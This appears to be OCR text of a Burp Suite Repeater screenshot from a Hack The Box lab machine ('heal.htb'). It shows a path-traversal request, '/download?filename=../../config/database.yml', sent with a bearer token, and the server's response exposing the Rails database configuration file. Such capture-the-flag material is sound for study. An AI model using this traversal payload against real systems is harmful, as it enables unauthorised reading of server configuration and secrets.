 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://api.heal.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?filename=../../config/database.yml HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Access-Control-Request-Method: GET
8 Access-Control-Request-Headers: authorization
9 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo1fQ.7HQbv7vTQa-UIbcu3TPdEgxs3zZG0tYpT-yOC5uxMbM
10 Referer: http://heal.htb/
11 Origin: http://heal.htb
12 Connection: keep-alive
13 Priority: u=4
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 266bdcb9-da5b-4cca-86f0-a00b6f3b8d27
20 x-runtime: 0.003116
21 vary: Origin
22
23 # SQLite. Versions 3.8.0 and up are supported.
24 #   gem install sqlite3
25 #
26 #   Ensure the SQLite 3 gem is defined in your Gemfile
27 #   gem "sqlite3"
28 #
29 default: &default
30   adapter: sqlite3
31   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32   timeout: 5000
33
34 development:
35   <<: *default
36   database: storage/development.sqlite3
37
38 # Warning: The database defined as "test" will be erased and
39 # re-generated from your development database when you run "rake".
40 # Do not set this db to the same as development or production.
41 test:
42   <<: *default
43   database: storage/test.sqlite3
44
45 production:
46   <<: *default
47   database: storage/development.sqlite3
48
Search 0 highlights
Inspector
Notes
Done 1,397 bytes | 1,763 millis
Event log (5) All issues Memory: 122.4MB